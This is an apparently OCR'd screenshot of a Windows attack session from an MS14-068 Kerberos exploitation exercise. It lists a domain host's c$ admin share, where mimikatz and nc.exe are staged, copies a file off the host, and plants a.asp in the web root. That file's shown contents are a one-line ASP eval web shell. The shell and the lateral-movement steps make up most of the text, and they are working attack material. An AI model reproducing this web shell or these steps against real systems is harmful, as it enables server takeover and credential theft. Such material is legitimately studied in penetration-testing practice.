 C:\MS14-068>dir \\WIN-0N3ST0ESE8L.hacker.com\c$\inetpub
驱动器 \\WIN-0N3ST0ESE8L.hacker.com\c$ 中的卷没有标签。
卷的序列号是 52E9-1925
\\WIN-0N3ST0ESE8L.hacker.com\c$\inetpub 的目录
2020/08/26  17:12    <DIR>          .
2020/08/26  17:12    <DIR>          ..
2020/08/26  17:13                65 1.cmd
2020/08/26  17:13             9,639 1.txt
2020/03/10  14:59    <DIR>          custerr
2020/03/31  20:04    <DIR>          history
2020/08/26  17:04    <DIR>          logs
2018/05/03  00:32            33,520 mimidrv.sys
2018/05/03  00:32           804,352 MIMIKATZ.EXE
2018/05/03  00:32            34,816 MIMILIB.DLL
2018/05/03  00:32            38,616 nc.exe
2020/03/10  14:59    <DIR>          temp
2020/08/26  17:04    <DIR>          wwwroot
6 个文件        921,008 字节
7 个目录 32,625,377,280 可用字节
C:\MS14-068>copy \\WIN-0N3ST0ESE8L.hacker.com\c$\inetpub\1.txt C:\MS14-068
已复制         1 个文件。
C:\MS14-068>copy a.asp \\WIN-0N3ST0ESE8L.hacker.com\c$\inetpub\wwwroot\
已复制         1 个文件。
C:\MS14-068>
a.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%eval request("guchenhaoshuai")%>